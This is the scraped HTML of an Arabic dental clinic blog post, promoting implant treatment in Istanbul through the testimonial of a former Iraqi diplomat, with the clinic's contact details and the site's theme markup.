--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-3348 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">


<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 21 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/">حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/">تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/">زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/">احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">العلاقة بين السمنة وصحة الأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/">تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/">شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%ba%d8%b3%d9%84-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3/">علاقة آلام الجسم بغسل وتنظيف الفم والأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%a3%d8%ad%d8%af-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%ac%d9%87%d9%88%d9%84%d8%a9-%d8%aa%d8%a3%d8%aa%d9%8a-%d9%85%d9%86/">أحد أسباب أوجاع الرأس المجهولة تأتي من الفم ؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/21/%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b5%d8%ba%d8%b1%d8%a9-%d8%a7%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab/">زرعات الأسنان المصغرة الزرعات الحديثة ذات الاستخدام المحدد</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/06/07/%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9-%D8%A3%D8%B3%D9%86%D8%A7%D9%86-%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87-%D9%84%D8%B3%D9%81%D9%8A%D8%B1-%D8%B3%D8%A7%D8%A8%D9%82/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="text-logo" >

			
			<a title="مركز أسنانك الدولي" href="https://asnanu.com/">
				<div class="logo-text">مركز أسنانك الدولي</div>			</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-solid-bg menu-style-side-arrow"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-asnanaka" class="menu"><li id="menu-item-2530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2530"><a href="https://asnanu.com/">home</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="https://asnanu.com/category/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">أراء مراجعينا بعد زراعة الأسنان</a></li>
<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://asnanu.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86/">أفلام مهمة لدكتور أنس عبد الرحمن</a></li>
<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://asnanu.com/category/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d9%88%d8%a7-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">حالات لمراجعين زرعوا أسنان في مركزنا</a></li>
<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://asnanu.com/category/%d8%a3%d8%b1%d8%a7%d8%a1-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b1%d9%83%d8%a8%d9%86%d8%a7-%d9%84%d9%87%d9%85-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af/">أراء مراجعين ركبنا لهم أبتسامة هوليود</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://asnanu.com/category/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af/">حالات تركيب أبتسامة هوليود الأخيرة في مركزنا</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1647"><a href="https://asnanu.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86/">أخر مقالات الدكتور أنس عبد الرحمن</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://asnanu.com/category/%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">صحة الفم والأسنان</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://asnanu.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asnanu.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://asnanu.com/category/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">أراء مراجعينا بعد زراعة الأسنان</a><em class="delimiter">/</em><span class="current">زراعة أسنان وتركيب أبتسامه لسفير سابق في السفارة العراقية في موسكو</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/asnanu.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u0631\u0627\u0621 \u0645\u0631\u0627\u062c\u0639\u064a\u0646\u0627 \u0628\u0639\u062f \u0632\u0631\u0627\u0639\u0629 \u0627\u0644\u0623\u0633\u0646\u0627\u0646","@id":"https:\/\/asnanu.com\/category\/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-63" href="https://asnanu.com/category/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">أراء مراجعينا بعد زراعة الأسنان</a></span>
		<h1 class="post-title entry-title">
			زراعة أسنان وتركيب أبتسامه لسفير سابق في السفارة العراقية في موسكو		</h1>

					<h2 class="entry-sub-title">السفير العراقي السابق في موسكو يعبر عن امتنانه بعد زراعة الأسنان </h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://asnanu.com/author/asnanu/" class="author-name tie-icon" title="asnanu">asnanu</a></span></span></span><span class="date meta-item tie-icon">07/06/2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asnanu.com/wp-content/uploads/2024/06/Screenshot_٢٠٢٤٠٦٠٧_١١٥٦١٦_YouTube-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p></p>



<ul class="wp-block-list">
<li>الأخ ماجد: من سفير بعثي في السفارة العراقية في موسكو إلى مريض سعيد في مركز أسنانك الدولي</li>



<li>كان الأخ ماجد، في يوم من الأيام، مسؤولاً بارزاً في حزب البعث العراقي. لكنّ الأقدار شاءت أن تسلك به طريقاً مختلفاً، قاده إلى عيادة طبيب أسنان في إسطنبول، حيث وجد راحة من آلامه وتحوّل إلى قصة نجاح تُلهم الكثيرين.</li>



<li><strong>رحلة من المسؤولية إلى المعاناة:</strong></li>



<li>لم تكن حياة الأخ ماجد سهلة، فقد واجه العديد من التحديات خلال مسيرته المهنية والسياسية. ومع مرور الوقت، بدأت تؤثر عليه ضغوطات العمل بشكل سلبي، ممّا انعكس على صحته بشكل عام، وخاصة على صحة أسنانه.</li>



<li><strong>البحث عن حل:</strong></li>



<li>مع ازدياد آلام الأسنان، شعر الأخ ماجد بالحاجة إلى حل سريع وفعال. بحث عن أفضل عيادات الأسنان في المنطقة، ووقع اختياره في النهاية على مركز أسنانك الدولي في إسطنبول، بعد أن سمع عن سمعة الدكتور أنس عبد الرحمن الطيبة وخبرته الواسعة في مجال زراعة الأسنان.</li>



<li><strong>تجربة استثنائية مع الدكتور أنس عبد الرحمن:</strong></li>



<li>منذ اللحظة الأولى التي دخل فيها الأخ ماجد مركز أسنانك الدولي، شعر بالراحة والاطمئنان. فقد استقبله الدكتور أنس عبد الرحمن بحرارة وكفاءة، وأجرى له الفحوصات اللازمة لتحديد أفضل علاج لحالته.</li>



<li>اختار الدكتور أنس عبد الرحمن زراعة الأسنان كحل مثالي للأخ ماجد، وشرح له جميع خطوات العملية بمصطلحات بسيطة وواضحة. شعر الأخ ماجد بثقة كبيرة بمهارات الدكتور أنس عبد الرحمن، وقرر المضي قدمًا في العملية.</li>



<li><strong>نتائج مبهرة وسعادة غامرة:</strong></li>



<li>سارت العملية بسلاسة ودون أي مضاعفات، وشعر الأخ ماجد براحة كبيرة بعد زراعة أسنانه الجديدة. عبّر عن سعادته الغامرة بنتائج العملية في مقطع فيديو على موقع يوتيوب، شكر فيه الدكتور أنس عبد الرحمن على مهاراته العالية واهتمامه الكبير بمرضاه.</li>



<li><strong>من مسؤول بعثي إلى سفير لمركز أسنانك الدولي:</strong></li>



<li>لم يكتفِ الأخ ماجد بالتعبير عن شكره للدكتور أنس عبد الرحمن على صفحات التواصل الاجتماعي، بل أصبح سفيرًا لمركز أسنانك الدولي، ينصح جميع من يعانون من مشاكل في الأسنان بزيارة المركز والحصول على أفضل علاج.</li>



<li><strong>رسالة أمل وتفاؤل:</strong></li>



<li>تُعدّ رسالة أمل وتفاؤل لجميع من يعانون من مشاكل في الأسنان، تُشجعهم على البحث عن حلول فعالة واستعادة ثقتهم بأنفسهم وابتسامتهم.</li>
</ul>



<p><strong>هل لديك أي أسئلة أخرى حول زراعة الأسنان؟</strong></p>



<p>للمزيد من المعلومات علاج الأسنان بامكانكم تصفح احدى هذا الموقعين</p>



<ul class="wp-block-list">
<li><a href="http://asnanaka.com/">www.asnanaka.com</a></li>



<li><a href="http://assnan.com/">www.assnan.com</a></li>



<li>او الاتصال بالدكتور انس عبد الرحمن عبر الواتساب والموبايل والايمو</li>



<li>إنسخ رقم الجوال أو أنقر <a href="https://wa.me/+905355709310?text=%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85%20%D8%B9%D9%84%D9%8A%D9%83%D9%85%20%D9%88%D8%B1%D8%AD%D9%85%D8%A9%20%D8%A7%D9%84%D9%84%D9%87%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%A7%D9%86%D8%B3%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86%20%D8%A7%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%86%20%D8%A3%D8%B3%D8%AA%D8%B4%D9%8A%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%AD%D8%A7%D9%84%D8%A7%D8%AA%D9%8A%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B3%D9%81%D8%B1%20%D8%A7%D9%84%D9%8A%D9%83">أنقر هنا</a> ليتم الاتصال المباشر مع الدكتور انس عبد الرحمن أخصائي زراعة وتركيب اسنان</li>



<li>رقم الموبايل</li>



<li>00905355709310</li>
</ul>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://asnanu.com/tag/%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86/" rel="tag">أنس عبد الرحمن</a> <a href="https://asnanu.com/tag/%d8%a7%d8%b3%d9%86%d8%a7%d9%86/" rel="tag">اسنان</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%a8%d8%b9%d8%ab/" rel="tag">البعث</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/" rel="tag">الدكتور</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82/" rel="tag">السابق</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" rel="tag">العراق</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d9%81%d9%85/" rel="tag">الفم</a> <a href="https://asnanu.com/tag/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9/" rel="tag">تجربة</a> <a href="https://asnanu.com/tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" rel="tag">تركيب أسنان</a> <a href="https://asnanu.com/tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa/" rel="tag">تركيبات</a> <a href="https://asnanu.com/tag/%d8%ac%d8%b3%d9%88%d8%b1-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" rel="tag">جسور أسنان</a> <a href="https://asnanu.com/tag/%d8%b1%d8%a3%d9%8a/" rel="tag">رأي</a> <a href="https://asnanu.com/tag/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9/" rel="tag">زراعة</a> <a href="https://asnanu.com/tag/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%aa%d8%b1%d9%83%d9%8a%d8%a7/" rel="tag">زراعة الأسنان في تركيا</a> <a href="https://asnanu.com/tag/%d8%b3%d9%81%d9%8a%d8%b1/" rel="tag">سفير</a> <a href="https://asnanu.com/tag/%d8%ba%d8%b1%d8%b3-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" rel="tag">غرس أسنان</a> <a href="https://asnanu.com/tag/%d9%85%d9%88%d8%b3%d9%83%d9%88/" rel="tag">موسكو</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://asnanu.com/author/asnanu/" class="author-name tie-icon" title="asnanu">asnanu</a></span></span></span><span class="date meta-item tie-icon">07/06/2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-06-07T09:05:50+00:00","datePublished":"2024-06-07T09:05:50+00:00","dateModified":"2024-10-28T20:11:52+00:00","headline":"\u0632\u0631\u0627\u0639\u0629 \u0623\u0633\u0646\u0627\u0646 \u0648\u062a\u0631\u0643\u064a\u0628 \u0623\u0628\u062a\u0633\u0627\u0645\u0647 \u0644\u0633\u0641\u064a\u0631 \u0633\u0627\u0628\u0642 \u0641\u064a \u0627\u0644\u0633\u0641\u0627\u0631\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0641\u064a \u0645\u0648\u0633\u0643\u0648","name":"\u0632\u0631\u0627\u0639\u0629 \u0623\u0633\u0646\u0627\u0646 \u0648\u062a\u0631\u0643\u064a\u0628 \u0623\u0628\u062a\u0633\u0627\u0645\u0647 \u0644\u0633\u0641\u064a\u0631 \u0633\u0627\u0628\u0642 \u0641\u064a \u0627\u0644\u0633\u0641\u0627\u0631\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0641\u064a \u0645\u0648\u0633\u0643\u0648","keywords":"\u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646,\u0627\u0633\u0646\u0627\u0646,\u0627\u0644\u0628\u0639\u062b,\u0627\u0644\u062f\u0643\u062a\u0648\u0631,\u0627\u0644\u0633\u0627\u0628\u0642,\u0627\u0644\u0639\u0631\u0627\u0642,\u0627\u0644\u0641\u0645,\u062a\u062c\u0631\u0628\u0629,\u062a\u0631\u0643\u064a\u0628 \u0623\u0633\u0646\u0627\u0646,\u062a\u0631\u0643\u064a\u0628\u0627\u062a,\u062c\u0633\u0648\u0631 \u0623\u0633\u0646\u0627\u0646,\u0631\u0623\u064a,\u0632\u0631\u0627\u0639\u0629,\u0632\u0631\u0627\u0639\u0629 \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0641\u064a \u062a\u0631\u0643\u064a\u0627,\u0633\u0641\u064a\u0631,\u063a\u0631\u0633 